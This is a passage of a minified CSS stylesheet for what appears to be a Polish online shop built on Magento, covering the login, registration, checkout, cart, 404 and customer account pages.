.items.pages-items .item a.action{border:none;line-height:13px;box-shadow:unset}.radio{position:relative;float:left;clear:left;display:block;padding-left:25px;margin-bottom:14px;line-height:16px;font-size:14px;color:#00377b;cursor:pointer}.radio:hover:before{border:2px solid #2f7aea}.radio.disabled{pointer-events:none;opacity:.5}.radio:before{background:#fff;content:"";position:absolute;display:inline-block;top:0;left:0;width:14px;height:14px;border:1px solid #2f7aea;border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%}input[type="radio"]{display:none}input[type="radio"]:checked+label:before{background-color:#2f7aea}input[type="radio"]:checked{background-color:#2f7aea}span.radio-error-msg,span.pickup-error-msg{color:red;text-align:center;margin-top:10px;display:block;line-height:20px}#empty_cart_button{border-radius:0}.confirm-delete{position:absolute;width:calc(100% - 50px);background:#fff;height:calc(100% - 60px);display:flex;flex-direction:column;justify-content:center}.confirm-delete .confirm-delete-buttons{display:flex;margin-top:20px}.confirm-delete button{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc}.confirm-delete button:first-of-type{margin-right:10px}.confirm-delete button:hover{text-decoration:none}.confirm-delete button a{color:#00377b;text-decoration:none}.confirm-delete button span{font-weight:inherit;line-height:inherit}.confirm-delete button:hover{background-color:#00377b;color:#fff}.confirm-delete button:hover a{color:#fff;text-decoration:none}.confirm-delete button:hover span{font-weight:inherit;line-height:inherit}.confirm-delete button::before{content:none}.split-order-container{font-size:14px;line-height:16px;border:3px solid #de231c;-webkit-box-shadow:0 0 10px 2px rgba(0,0,0,0.3);-moz-box-shadow:0 0 10px 2px rgba(0,0,0,0.3);box-shadow:0 0 10px 2px rgba(0,0,0,0.3)}.split-order-container .split-order-desc{background-color:#de231c;padding:30px 30px 30px 15px;color:#fff;font-weight:700;display:flex;justify-content:flex-start;align-items:center;max-width:calc(33.333% - 20px)}.split-order-container .split-order-desc em,.split-order-container .split-order-desc i{font-size:80px;margin-right:10px}.split-order-container .split-order-options{padding:30px 30px 30px 20px}.split-order-container .split-order-options label{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.split-order-container .split-order-options label:hover{text-decoration:underline}.split-order-container .split-order-icon{cursor:pointer;position:relative;color:#de231c;width:15px;height:15px}.split-order-container .split-order-icon .split-order-more{position:absolute;bottom:15px;right:15px;padding:10px;background-color:#fff;font-family:"Montserrat",sans-serif;font-size:14px;font-weight:normal;line-height:16px;color:#00377b;-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}#outOfStock,#collectInPersonOutOfStock,#collectInPersonInStock{border:3px solid #de231c;margin-top:10px;box-shadow:0 0 10px 2px rgba(0,0,0,0.3)}#outOfStock::before,#collectInPersonOutOfStock::before,#collectInPersonInStock::before{padding:10px 15px;display:block;font-weight:bold;color:#fff;background-color:#de231c}#outOfStock::before{content:'Produkt niedostępny w wybranej ilości'}#collectInPersonOutOfStock::before{content:'Produkt do odbioru osobistego niedostępny'}#collectInPersonInStock::before{content:'Produkt do odbioru osobistego'}.checkout-product-availability{display:flex;justify-content:flex-start;align-items:center}.checkout-product-availability em,.checkout-product-availability i{margin-left:10px;margin-right:5px}.checkout-product-availability em::before,.checkout-product-availability i::before{color:green}.payment-method-wrapper label[for=dotpay_widget]{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.payment-method-wrapper label[for=dotpay_widget]::after{display:none;content:url('../images/payments1.jpg');width:300px;position:absolute;left:8%;top:130%;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.payment-method-wrapper label[for=dotpay_widget]:hover::after{display:block}#maincontent div .mage-error{font-size:12px;margin-bottom:10px}.customer-account-login .messages{display:block;width:100%;max-width:1240px;margin:20px auto 0}.customer-account-login .block-customer-login{width:100% !important;float:none !important}.customer-account-login .block-customer-login .block-content .row{width:100%;flex-wrap:nowrap !important;display:flex}.customer-account-login .block-customer-login .block-content .row div{flex:unset !important}.customer-account-login .block-customer-login .block-content .row .formularz-logowania{min-width:50% !important}.customer-account-login .login-container{width:100%}.customer-account-login .columns .column.main{padding-bottom:0px !important}.customer-account-login .strona-logowania{background:#e6e6e6;background:-moz-linear-gradient(top, #e6e6e6 0%, #f7f7f7 100%);background:-webkit-gradient(left top, left bottom, color-stop(0%, #e6e6e6), color-stop(100%, #f7f7f7));background:-webkit-linear-gradient(top, #e6e6e6 0%, #f7f7f7 100%);background:-o-linear-gradient(top, #e6e6e6 0%, #f7f7f7 100%);background:-ms-linear-gradient(top, #e6e6e6 0%, #f7f7f7 100%);background:linear-gradient(to bottom, #e6e6e6 0%, #f7f7f7 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e6e6e6', endColorstr='#f7f7f7', GradientType=0);padding-bottom:70px;background:transparent}.customer-account-login .strona-logowania .breadcrumbs{padding-top:26px}.customer-account-login .strona-logowania .breadcrumbs a{text-decoration:none;font-size:13px;color:#808080}.customer-account-login .strona-logowania .breadcrumbs a.breadcrumb-active{color:#00377b}.customer-account-login .formularz-logowania{background:white;-webkit-box-shadow:3px 3px 5px 0px #e8e8e8;-moz-box-shadow:3px 3px 5px 0px #e8e8e8;box-shadow:3px 3px 5px 0px #e8e8e8;padding:40px;margin-top:60px}.customer-account-login .formularz-logowania h1{font-size:34px;font-weight:300;color:#00377b;padding-bottom:0;margin-bottom:30px;text-indent:-2px;padding-top:0}.customer-account-login .formularz-logowania input{width:100%;outline:none;border:1px solid #d3d3d3;margin-bottom:10px;border-radius:2px;height:40px;padding-left:10px;font-size:13px;box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-box-shadow:inset -9999px -9999px 0 0 #fff;box-shadow:inset -9999px -9999px 0 0 #fff}.customer-account-login .formularz-logowania button.primary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;width:100%;height:40px !important;letter-spacing:.15em;font-size:12px !important;font-weight:bold}.customer-account-login .formularz-logowania button.primary:hover{text-decoration:none}.customer-account-login .formularz-logowania button.primary a{color:#fff;text-decoration:none}.customer-account-login .formularz-logowania button.primary span{font-weight:inherit;line-height:inherit}.customer-account-login .formularz-logowania button.primary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.customer-account-login .formularz-logowania button.primary:hover a{color:#fff;text-decoration:none}.customer-account-login .formularz-logowania button.primary:hover span{font-weight:inherit;line-height:inherit}.customer-account-login .formularz-logowania button.primary:focus,.customer-account-login .formularz-logowania button.primary:active{background:#2f7aea}.customer-account-login .formularz-logowania button.primary.captcha-reload{height:auto;width:auto;display:inline-block;margin:0;padding:0;vertical-align:top;border-radius:0;text-align:left;background:none;color:#2f7aea;letter-spacing:0;line-height:1.5;transition:none}.customer-account-login .formularz-logowania button.primary.captcha-reload:hover{color:#00377b}.customer-account-login .formularz-logowania p{font-size:13px;color:#00377b;padding-bottom:0}.customer-account-login .formularz-logowania a{text-decoration:none;color:#2f7aea}.customer-account-login .formularz-logowania a:hover{color:#00377b}.customer-account-login .formularz-logowania .fieldset>.field{margin:0}.customer-account-login aside{padding-left:60px}.customer-account-login aside h1{padding-top:0;font-size:34px;font-weight:300;color:#00377b;margin-top:100px}.customer-account-login aside p{font-size:13px;font-weight:700;color:#00377b;padding-top:4px;padding-bottom:0;margin-bottom:20px}.customer-account-login aside a:hover,.customer-account-login aside a:focus,.customer-account-login aside a:active{text-decoration:none}.customer-account-login aside button{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;width:100%;height:40px;font-size:12px !important;font-family:"Montserrat",sans-serif;letter-spacing:.15em;font-weight:bold !important;margin-top:14px}.customer-account-login aside button:hover{text-decoration:none}.customer-account-login aside button a{color:#fff;text-decoration:none}.customer-account-login aside button span{font-weight:inherit;line-height:inherit}.customer-account-login aside button:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.customer-account-login aside button:hover a{color:#fff;text-decoration:none}.customer-account-login aside button:hover span{font-weight:inherit;line-height:inherit}.customer-account-login aside .zalety-rejestracji{display:flex;margin-top:20px}.customer-account-login aside .zalety-rejestracji p{font-size:13px;font-weight:400;color:#00377b;padding-top:0;padding-bottom:0;margin-bottom:9px;line-height:1.5}.customer-account-login aside .zalety-rejestracji img{margin-bottom:0;margin-right:15px;margin-top:3px;height:13px;width:14px}.customer-account-login .captcha label{font-size:12px;margin-bottom:4px;color:#00377b}.customer-account-login .actions-toolbar{margin-left:0 !important}.customer-account-login .social-login-authentication-channel{margin-top:60px;margin-bottom:0 !important}.customer-account-login .social-login-authentication-channel .actions-toolbar{margin-top:0;width:auto !important}.customer-account-login .social-login-authentication-channel .btn-facebook,.customer-account-login .social-login-authentication-channel .btn-google{background:none !important;height:60px;line-height:56px;padding:0 40px 0 60px;font-size:13px;font-weight:400;letter-spacing:.05em;text-transform:uppercase}.customer-account-login .social-login-authentication-channel .btn-facebook{border:2px solid #00377b !important;color:#00377b !important}.customer-account-login .social-login-authentication-channel .btn-facebook:hover{background:#00377b !important;color:#ffffff !important}.customer-account-login .social-login-authentication-channel .btn-facebook::before{content:'\f09a'}.customer-account-login .social-login-authentication-channel .btn-google{border:2px solid #2f7aea !important;color:#2f7aea !important}.customer-account-login .social-login-authentication-channel .btn-google:hover{background:#2f7aea !important;color:#ffffff !important}.customer-account-login .social-login-authentication-channel .btn-social>:first-child{border:none}.customer-account-login .social-login-authentication-channel .btn-social svg{display:none}.customer-account-login .social-login-authentication-channel .btn-social::before{content:'\f1a0';display:block;width:30px;height:30px;text-align:center;line-height:30px;font-family:'Font Awesome 5 Free';font-size:18px;position:absolute;top:calc(35%);left:25px}.customer-account-login .social-login-authentication-channel .facebook-login{margin-right:10px}.form-create-account{font-family:"Montserrat",sans-serif !important;width:100%;margin:0 auto;max-width:350px !important;margin-bottom:20px}.form-create-account .bookmark-account-create{cursor:pointer;display:flex;justify-content:center;align-items:center;width:50%;height:30px;margin-top:20px;margin-bottom:10px;font-size:16px;line-height:18px;color:#00377b;font-weight:normal;border-bottom:1px solid #00377b;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.form-create-account .bookmark-account-create.active{border-bottom:8px solid #de231c;color:#de231c;cursor:default}.form-create-account .business-info{width:100%;padding:30px 50px;border:2px solid #de231c}.form-create-account .business-info p{font-size:14px;font-weight:normal;line-height:17px;text-align:center;color:#00377b}.form-create-account .business-info a{text-decoration:none;color:#de231c;font-weight:normal;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.form-create-account .business-info a:hover{font-weight:bold}.form-create-account input[type=text],.form-create-account input[type=email],.form-create-account input[type=password]{width:100%;margin-bottom:5px;padding:5px 10px;box-sizing:border-box !important;height:40px;margin-top:5px}.form-create-account select{margin-top:5px;margin-bottom:5px}.form-create-account .control{width:100%}.form-create-account #password-error{font-size:10px}.form-create-account .fieldset{margin-top:20px}.form-create-account .legend,.form-create-account .label{color:#00377b;margin-top:15px}.form-create-account .field .label,.form-create-account .field #password-strength-meter{padding-left:0;margin:15px 0 0;font-size:13px}.form-create-account .field .label #password-strength-meter-label,.form-create-account .field #password-strength-meter #password-strength-meter-label{display:inline}.form-create-account .field .label::first-letter,.form-create-account .field #password-strength-meter::first-letter{text-transform:uppercase}.form-create-account .field.required .label{display:flex;margin:15px 0 0}.form-create-account .field.required .label::after{font-size:11px !important}.form-create-account .field.required .label span::first-letter{text-transform:uppercase}.form-create-account .field.street .field .label{order:0;clip:unset;height:unset;margin:15px 0 0;overflow:unset;padding:0;position:unset;width:unset}.form-create-account .field.newsletter{display:flex;justify-content:flex-start;align-items:center}.form-create-account .field.newsletter .label{margin-top:3px}.form-create-account .control .nested .field.additional .label{display:flex;font-weight:normal}.form-create-account .control .nested .field.additional .label::after{content:" "}.form-create-account .control .nested .field.street .field .label{order:0;clip:unset;height:unset;margin:15px 0 0;overflow:unset;padding:0;position:unset;width:unset}.form-create-account .control select{display:block}.form-create-account .actions-toolbar{display:flex;flex-direction:row;justify-content:center;flex-wrap:wrap;width:100%;line-height:40px;margin:0}.form-create-account .actions-toolbar button.primary,.form-create-account .actions-toolbar .secondary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;line-height:1;height:32px}.form-create-account .actions-toolbar button.primary:hover,.form-create-account .actions-toolbar .secondary:hover{text-decoration:none}.form-create-account .actions-toolbar button.primary{border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.form-create-account .actions-toolbar button.primary a{color:#fff;text-decoration:none}.form-create-account .actions-toolbar button.primary span{font-weight:inherit;line-height:inherit}.form-create-account .actions-toolbar button.primary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.form-create-account .actions-toolbar button.primary:hover a{color:#fff;text-decoration:none}.form-create-account .actions-toolbar button.primary:hover span{font-weight:inherit;line-height:inherit}.form-create-account .actions-toolbar .secondary a{border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;display:flex}.form-create-account .actions-toolbar .secondary a a{color:#00377b;text-decoration:none}.form-create-account .actions-toolbar .secondary a span{font-weight:inherit;line-height:inherit}.form-create-account .actions-toolbar .secondary a:hover{background-color:#00377b;color:#fff}.form-create-account .actions-toolbar .secondary a:hover a{color:#fff;text-decoration:none}.form-create-account .actions-toolbar .secondary a:hover span{font-weight:inherit;line-height:inherit}.form-create-account .control.captcha-image{display:flex;justify-content:center;align-items:center;margin-bottom:30px}.form-create-account .control.captcha-image .captcha-img{margin-bottom:0}.form-create-account .g-recaptcha{display:flex;justify-content:center;align-items:center;margin-bottom:30px}.form-create-account .field.choice.consent.required{display:flex;flex-wrap:wrap;align-items:baseline}.form-create-account .field.choice.consent.required #customer_agreement-error{width:100%}.checkout-header{margin:-25px auto 0px;width:100%;display:flex}.checkout-header .checkout-menu{width:33.33%;height:60px;padding:0px;cursor:pointer}.checkout-header .checkout-menu .row{display:flex;justify-content:center;align-items:center;height:60px;border-bottom:2px solid #808080}.checkout-header .checkout-menu .row.active{border-bottom:2px solid #de231c}.checkout-header .checkout-menu .row.active p{font-weight:bold;color:#de231c}.checkout-header .checkout-menu span{width:60px;height:32px}.checkout-header .checkout-menu h1{font-size:40px;line-height:40px;font-weight:900;color:#00377b;margin:0;padding-right:5px}.checkout-header .checkout-menu p{color:#00377b;font-size:13px;font-weight:400;line-height:20px;padding-left:5px;text-transform:uppercase}.checkout-header .checkout-koszyk{background-image:url('../images/cart.svg');background-repeat:no-repeat;background-size:contain;background-position-x:center}.checkout-header .checkout-dane{background-image:url('../images/checkout.svg');background-repeat:no-repeat;background-size:contain;background-position-x:center}.checkout-header .checkout-podsumowanie{background-image:url('../images/summary.svg');background-repeat:no-repeat;background-size:contain;background-position-x:center}.loader-wrapper{position:fixed;top:0;left:0;width:100vw;height:100vh;display:flex;justify-content:center;align-items:center;background-color:rgba(255,255,255,0.5)}.loader-wrapper em,.loader-wrapper i{-webkit-animation:spin 4s linear infinite;-moz-animation:spin 4s linear infinite;animation:spin 4s linear infinite;font-size:50px;color:#00377b}@-moz-keyframes spin{100%{-moz-transform:rotate(360deg)}}@-webkit-keyframes spin{100%{-webkit-transform:rotate(360deg)}}@keyframes spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.checkout-onepage-success .checkout-success,.checkout-onepage-success #registration{text-align:center;width:100%}.checkout-onepage-success .checkout-success p,.checkout-onepage-success #registration p{margin-bottom:10px;color:#00377b}.checkout-onepage-success .checkout-success .primary,.checkout-onepage-success #registration .primary{border-radius:3px}.checkout-onepage-success .checkout-success .continue,.checkout-onepage-success #registration .continue{display:flex !important;justify-content:center !important;align-items:center !important;min-height:32px !important;min-width:50px !important;padding:12px 20px 14px !important;text-transform:none !important;font-size:15px !important;font-weight:400 !important;line-height:22px !important;transition:all .3s ease-in-out !important;box-shadow:none !important;text-align:center !important;border:1px solid !important;border-radius:4px !important;border-color:#de231c !important;background-color:#de231c !important;color:#fff !important;margin-right:unset}.checkout-onepage-success .checkout-success .continue:hover,.checkout-onepage-success #registration .continue:hover{text-decoration:none !important}.checkout-onepage-success .checkout-success .continue a,.checkout-onepage-success #registration .continue a{color:#fff !important;text-decoration:none !important}.checkout-onepage-success .checkout-success .continue span,.checkout-onepage-success #registration .continue span{font-weight:inherit !important;line-height:inherit !important}.checkout-onepage-success .checkout-success .continue:hover,.checkout-onepage-success #registration .continue:hover{background-color:#ff5761 !important;border-color:#ff5761 !important;color:#fff !important}.checkout-onepage-success .checkout-success .continue:hover a,.checkout-onepage-success #registration .continue:hover a{color:#fff !important;text-decoration:none !important}.checkout-onepage-success .checkout-success .continue:hover span,.checkout-onepage-success #registration .continue:hover span{font-weight:inherit !important;line-height:inherit !important}.checkout-onepage-success #registration .action.primary{display:flex !important;justify-content:center !important;align-items:center !important;min-height:32px !important;min-width:50px !important;padding:12px 20px 14px !important;text-transform:none !important;font-size:15px !important;font-weight:400 !important;line-height:22px !important;transition:all .3s ease-in-out !important;box-shadow:none !important;text-align:center !important;border:1px solid !important;border-radius:4px !important;border-color:#de231c !important;background-color:#de231c !important;color:#fff !important;max-width:200px;margin:auto}.checkout-onepage-success #registration .action.primary:hover{text-decoration:none !important}.checkout-onepage-success #registration .action.primary a{color:#fff !important;text-decoration:none !important}.checkout-onepage-success #registration .action.primary span{font-weight:inherit !important;line-height:inherit !important}.checkout-onepage-success #registration .action.primary:hover{background-color:#ff5761 !important;border-color:#ff5761 !important;color:#fff !important}.checkout-onepage-success #registration .action.primary:hover a{color:#fff !important;text-decoration:none !important}.checkout-onepage-success #registration .action.primary:hover span{font-weight:inherit !important;line-height:inherit !important}.checkout-onepage-success .checkout-success{margin-top:50px}.checkout-onepage-success .checkout-success .actions-toolbar{justify-content:center;display:flex}.form.password.forget,.form.password.reset{margin:50px auto}.form.password.forget .control,.form.password.reset .control{width:100%}.form.password.forget .actions-toolbar,.form.password.reset .actions-toolbar{display:flex;justify-content:center;align-items:center;margin:0}.form.password.forget .primary button,.form.password.reset .primary button{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;max-width:200px}.form.password.forget .primary button:hover,.form.password.reset .primary button:hover{text-decoration:none}.form.password.forget .primary button a,.form.password.reset .primary button a{color:#fff;text-decoration:none}.form.password.forget .primary button span,.form.password.reset .primary button span{font-weight:inherit;line-height:inherit}.form.password.forget .primary button:hover,.form.password.reset .primary button:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.form.password.forget .primary button:hover a,.form.password.reset .primary button:hover a{color:#fff;text-decoration:none}.form.password.forget .primary button:hover span,.form.password.reset .primary button:hover span{font-weight:inherit;line-height:inherit}.form.password.forget .primary button span,.form.password.reset .primary button span{line-height:1}.form.password.forget .secondary,.form.password.reset .secondary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;max-width:200px}.form.password.forget .secondary:hover,.form.password.reset .secondary:hover{text-decoration:none}.form.password.forget .secondary a,.form.password.reset .secondary a{color:#fff;text-decoration:none}.form.password.forget .secondary span,.form.password.reset .secondary span{font-weight:inherit;line-height:inherit}.form.password.forget .secondary:hover,.form.password.reset .secondary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.form.password.forget .secondary:hover a,.form.password.reset .secondary:hover a{color:#fff;text-decoration:none}.form.password.forget .secondary:hover span,.form.password.reset .secondary:hover span{font-weight:inherit;line-height:inherit}.form.password.forget .secondary a span,.form.password.reset .secondary a span{line-height:1}.form.password.forget label,.form.password.reset label{font-weight:600;font-size:14px}#notice-cookie-block{background-color:#00377b;font-size:14px;color:#fff;z-index:999}#notice-cookie-block button.primary{width:fit-content;border-radius:3px;display:flex;justify-content:center;align-items:center;padding:10px 20px;background-color:#2f7aea;margin:0;border:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#notice-cookie-block button.primary:hover{background-color:#de231c}#notice-cookie-block button.primary span{font-size:14px;font-weight:normal}.background__unboxing{margin:0 auto;width:100%;font-size:13px}.content-404__left h1{font-size:72px;font-weight:bold;margin-bottom:10px;color:#808080}.content-404__left{text-align:center;margin-bottom:10px;display:flex;flex-direction:column;justify-content:center}.content-404__right,.content-404__left{width:50%;padding:0 10px}.content-404{display:flex;justify-content:space-around}.content-404__right svg{max-width:250px}.es-404-image .svg-bulb{height:100px}.es-404-image{display:flex;flex-direction:column;align-items:center}.content-404--text{margin:10px 0 !important}.buttons-404 button{padding:0;border:0}.buttons-404 button a{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.buttons-404 button a:hover{text-decoration:none}.buttons-404 button a a{color:#fff;text-decoration:none}.buttons-404 button a span{font-weight:inherit;line-height:inherit}.buttons-404 button a:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.buttons-404 button a:hover a{color:#fff;text-decoration:none}.buttons-404 button a:hover span{font-weight:inherit;line-height:inherit}.footer-404{text-align:center;margin:20px 0}.account.body{display:flex;margin-bottom:50px}.login-container{font-family:"Montserrat",sans-serif}.account.page-layout-2columns-left .account .action,.page-layout-1column .account .action{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;height:32px;min-width:150px;font-size:12px}.account.page-layout-2columns-left .account .action:hover,.page-layout-1column .account .action:hover{text-decoration:none}.account.page-layout-2columns-left .account .action a,.page-layout-1column .account .action a{color:#fff;text-decoration:none}.account.page-layout-2columns-left .account .action span,.page-layout-1column .account .action span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left .account .action:hover,.page-layout-1column .account .action:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.account.page-layout-2columns-left .account .action:hover a,.page-layout-1column .account .action:hover a{color:#fff;text-decoration:none}.account.page-layout-2columns-left .account .action:hover span,.page-layout-1column .account .action:hover span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left .account .action span,.page-layout-1column .account .action span{line-height:inherit;font-weight:inherit}.account.page-layout-2columns-left .account span,.page-layout-1column .account span{font-weight:normal;line-height:1.7}.account.page-layout-2columns-left .account .column.main,.page-layout-1column .account .column.main,.account.page-layout-2columns-left .account .block-content,.page-layout-1column .account .block-content,.account.page-layout-2columns-left .account .block,.page-layout-1column .account .block{width:100%;color:#00377b;font-size:13px;font-family:"Montserrat",sans-serif;display:flex;flex-direction:column;margin-bottom:10px}.account.page-layout-2columns-left .account .block-content,.page-layout-1column .account .block-content{width:100%;color:#00377b;font-size:13px;font-family:"Montserrat",sans-serif;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;margin-bottom:10px}.account.page-layout-2columns-left .account .block-content:nth-child(n):before,.page-layout-1column .account .block-content:nth-child(n):before,.account.page-layout-2columns-left .account .block-content:nth-child(n):after,.page-layout-1column .account .block-content:nth-child(n):after{display:none !important}.account.page-layout-2columns-left .account .column,.page-layout-1column .account .column{display:flex;flex-direction:column;padding-top:8px;padding-bottom:50px}.account.page-layout-2columns-left .account .column.main .home-page.top,.page-layout-1column .account .column.main .home-page.top{margin-top:0 !important}.account.page-layout-2columns-left .account .column.main .block:not(.widget) .box-title>span,.page-layout-1column .account .column.main .block:not(.widget) .box-title>span{margin:0 0 20px}.account.page-layout-2columns-left .account .column.main .toolbar,.page-layout-1column .account .column.main .toolbar{text-align:center;width:100%}.account.page-layout-2columns-left .account .column.main .toolbar .pager,.page-layout-1column .account .column.main .toolbar .pager{display:flex;align-items:center;justify-content:space-between}.account.page-layout-2columns-left .account .column.main .toolbar .pager .toolbar-amount,.page-layout-1column .account .column.main .toolbar .pager .toolbar-amount{margin-top:0 !important;padding-top:0 !important}.account.page-layout-2columns-left .account .column .legend span,.page-layout-1column .account .column .legend span{font-size:20px !important;font-weight:bold !important}.account.page-layout-2columns-left .account .column .message.info,.page-layout-1column .account .column .message.info,.account.page-layout-2columns-left .account .column .message.info.empty,.page-layout-1column .account .column .message.info.empty{width:100%;color:#00377b;font-size:13px;font-weight:bold}.account.page-layout-2columns-left .account .nav.item strong,.page-layout-1column .account .nav.item strong{font-size:13px;color:#00377b;margin-right:auto;font-weight:bold}.account.page-layout-2columns-left .account .password-strength-meter,.page-layout-1column .account .password-strength-meter{display:flex;justify-content:flex-start;align-items:center}.account.page-layout-2columns-left .account .block-title,.page-layout-1column .account .block-title{font-size:20px;font-weight:bold;margin-bottom:20px;display:flex;align-items:center;border-bottom:1px solid;padding-bottom:5px}.account.page-layout-2columns-left .account .block-title strong,.page-layout-1column .account .block-title strong{font-size:20px !important;font-weight:bold !important;margin:0 !important}.account.page-layout-2columns-left .account .box,.page-layout-1column .account .box{padding:10px;margin-bottom:10px !important;width:100%;background-color:#fff}.account.page-layout-2columns-left .account .box p,.page-layout-1column .account .box p,.account.page-layout-2columns-left .account .box address,.page-layout-1column .account .box address,.account.page-layout-2columns-left .account .box span,.page-layout-1column .account .box span{line-height:1.7}.account.page-layout-2columns-left .account .box .box-actions,.page-layout-1column .account .box .box-actions{margin-top:20px;display:flex}.account.page-layout-2columns-left .account .box .box-newsletter,.page-layout-1column .account .box .box-newsletter{margin-bottom:30px !important}.account.page-layout-2columns-left .account .box span,.page-layout-1column .account .box span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left .account .box.box-information .box-actions .action.edit,.page-layout-1column .account .box.box-information .box-actions .action.edit{margin-right:10px}.account.page-layout-2columns-left .account .products-grid.wishlist .product-item-actions,.page-layout-1column .account .products-grid.wishlist .product-item-actions{display:flex;justify-content:space-between;align-items:flex-start;flex-wrap:wrap}.account.page-layout-2columns-left .account .products-grid.wishlist .product-item-actions>*,.page-layout-1column .account .products-grid.wishlist .product-item-actions>*{display:inline-flex;margin-right:5px}.account.page-layout-2columns-left .account .products-grid.wishlist .product-item-actions .price-container,.page-layout-1column .account .products-grid.wishlist .product-item-actions .price-container{display:flex;flex-direction:column;align-items:center;margin-bottom:10px}.account.page-layout-2columns-left .account .products-grid.wishlist .product-item-actions .price-container .price-excluding-tax,.page-layout-1column .account .products-grid.wishlist .product-item-actions .price-container .price-excluding-tax{margin-top:5px;display:flex;color:#808080}.account.page-layout-2columns-left .account .products-grid.wishlist .product-item-actions .price-container .price-excluding-tax .price,.page-layout-1column .account .products-grid.wishlist .product-item-actions .price-container .price-excluding-tax .price,.account.page-layout-2columns-left .account .products-grid.wishlist .product-item-actions .price-container .price-excluding-tax::before,.page-layout-1column .account .products-grid.wishlist .product-item-actions .price-container .price-excluding-tax::before{font-size:13px}.account.page-layout-2columns-left .account .block-addresses-list,.page-layout-1column .account .block-addresses-list,.account.page-layout-2columns-left .account .block-addresses-default,.page-layout-1column .account .block-addresses-default{color:#00377b;font-family:'Roboto';font-size:13px;margin-bottom:0 !important}.account.page-layout-2columns-left .account .block-addresses-list .block-title,.page-layout-1column .account .block-addresses-list .block-title,.account.page-layout-2columns-left .account .block-addresses-default .block-title,.page-layout-1column .account .block-addresses-default .block-title{margin-bottom:20px;display:flex;align-items:center}.account.page-layout-2columns-left .account .block-addresses-list .block-content,.page-layout-1column .account .block-addresses-list .block-content,.account.page-layout-2columns-left .account .block-addresses-default .block-content,.page-layout-1column .account .block-addresses-default .block-content{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.account.page-layout-2columns-left .account .block-addresses-list .block-content .box.box-address-billing,.page-layout-1column .account .block-addresses-list .block-content .box.box-address-billing,.account.page-layout-2columns-left .account .block-addresses-default .block-content .box.box-address-billing,.page-layout-1column .account .block-addresses-default .block-content .box.box-address-billing,.account.page-layout-2columns-left .account .block-addresses-list .block-content .box.box-address-shipping,.page-layout-1column .account .block-addresses-list .block-content .box.box-address-shipping,.account.page-layout-2columns-left .account .block-addresses-default .block-content .box.box-address-shipping,.page-layout-1column .account .block-addresses-default .block-content .box.box-address-shipping{width:49%}.account.page-layout-2columns-left .account .block-addresses-list .block-content .table-wrapper.additional-addresses,.page-layout-1column .account .block-addresses-list .block-content .table-wrapper.additional-addresses,.account.page-layout-2columns-left .account .block-addresses-default .block-content .table-wrapper.additional-addresses,.page-layout-1column .account .block-addresses-default .block-content 